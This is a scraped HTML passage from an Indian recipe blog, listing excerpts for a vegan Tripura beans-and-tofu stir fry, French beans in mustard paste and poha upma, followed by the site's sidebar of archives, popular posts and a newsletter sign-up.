datetime="2021-04-28T07:01:26+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-12-01T04:05:00+05:30" itemprop="datePublished">December 1, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/" rel="bookmark">Vegan Kasoi Bwtwi | Beans &#038; Tofu stir fry &#8211; a Tripura delicacy</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Vegan Kasoi Bwtwi | Beans &amp; Tofu stir fry - a Tripura delicacy' data-link='https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/' data-app-id-name='category_above_content'></div><p>a simple side dish using tofu and french beans which is the vegan version of Kasoi Bwtwi from Tripura cuisine Tripura state and its cuisine : Tripura is one of the seven sister hills of north-east India and surrounded by &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Vegan Kasoi Bwtwi | Beans &amp; Tofu stir fry - a Tripura delicacy' data-link='https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Vegan Kasoi Bwtwi | Beans &amp; Tofu stir fry - a Tripura delicacy' data-link='https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/12/Kosoi2BBwtwi2B2528Tripura2Bcuisine25292B22.png&#038;description=Vegan%20Kasoi%20Bwtwi%20|%20Beans%20&#038;%20Tofu%20stir%20fry%20&#8211;%20a%20Tripura%20delicacy" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Vegan%20Kasoi%20Bwtwi%20|%20Beans%20&#038;%20Tofu%20stir%20fry%20&#8211;%20a%20Tripura%20delicacy&nbsp;https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/&#038;title=Vegan%20Kasoi%20Bwtwi%20|%20Beans%20&#038;%20Tofu%20stir%20fry%20&#8211;%20a%20Tripura%20delicacy " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-1768" class="post-1768 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-french-beans tag-gluten-free tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/01/Beans2Bin2Bmustard2Bpaste2B22.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:08:11+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-01-25T16:22:00+05:30" itemprop="datePublished">January 25, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/" rel="bookmark">French Beans Fry in Mustard Paste</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='French Beans Fry in Mustard Paste' data-link='https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/' data-app-id-name='category_above_content'></div><p>Winter is all around here in India. Well, nothing can beat fresh french beans straight from the garden 😉. These are so easy&nbsp;to grow and highly productive as well. French bean is one of the most popular and widely grown &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='French Beans Fry in Mustard Paste' data-link='https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='French Beans Fry in Mustard Paste' data-link='https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/01/Beans2Bin2Bmustard2Bpaste2B22.png&#038;description=French%20Beans%20Fry%20in%20Mustard%20Paste" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=French%20Beans%20Fry%20in%20Mustard%20Paste&nbsp;https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/french-beans-fry-in-mustard-paste/&#038;title=French%20Beans%20Fry%20in%20Mustard%20Paste " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-3070" class="post-3070 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-carrot tag-cereals tag-french-beans tag-gluten-free tag-green-peas tag-low-oil-recipes tag-no-onion-no-garlic tag-poha-flattened-rice-flakes tag-potato tag-redoing-old-post tag-snacks tag-south-indian-cuisine tag-tomato tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/08/poha2BUpma2B11.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:19:00+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2016-08-29T01:35:00+05:30" itemprop="datePublished">August 29, 2016</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/" rel="bookmark">Poha Upma / Aval Upma / Vegetable Poha Upma / Vegetable Aval Upma</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Poha Upma / Aval Upma / Vegetable Poha Upma / Vegetable Aval Upma' data-link='https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/' data-app-id-name='category_above_content'></div><p>an quick, easy and healthy dish using poha / flattened rice and some vegetables from South Indian cuisine. Poha ? Poha is also called as aval or flattened rice or beaten rice. Basically this is a dehusked rice which is &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Poha Upma / Aval Upma / Vegetable Poha Upma / Vegetable Aval Upma' data-link='https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Poha Upma / Aval Upma / Vegetable Poha Upma / Vegetable Aval Upma' data-link='https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2016/08/poha2BUpma2B11.png&#038;description=Poha%20Upma%20/%20Aval%20Upma%20/%20Vegetable%20Poha%20Upma%20/%20Vegetable%20Aval%20Upma" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Poha%20Upma%20/%20Aval%20Upma%20/%20Vegetable%20Poha%20Upma%20/%20Vegetable%20Aval%20Upma&nbsp;https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/poha-upma-aval-upma-vegetable-poha-upma/&#038;title=Poha%20Upma%20/%20Aval%20Upma%20/%20Vegetable%20Poha%20Upma%20/%20Vegetable%20Aval%20Upma " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article></main></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
